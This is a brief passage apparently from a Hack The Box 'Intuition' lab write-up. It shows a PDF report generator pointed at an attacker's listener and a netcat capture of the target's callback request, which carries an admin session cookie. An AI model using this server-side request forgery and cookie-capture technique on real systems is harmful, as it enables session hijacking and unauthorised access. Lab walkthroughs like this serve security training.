 Create PDF Report
Report URL
http://10.10.15.7:8000/ports.lst
Generate PDF Report
samael@kali: ~/Lab/HTB/Intuition
(samael㉿kali)-[~/Lab/HTB/Intuition]
$ nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.15] 36166
GET /ports.lst HTTP/1.1
Accept-Encoding: identity
Host: 10.10.15.7:8000
User-Agent: Python-urllib/3.11
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MW
NmYmVhMjlkNzc2ZDU4OWQ5
Connection: close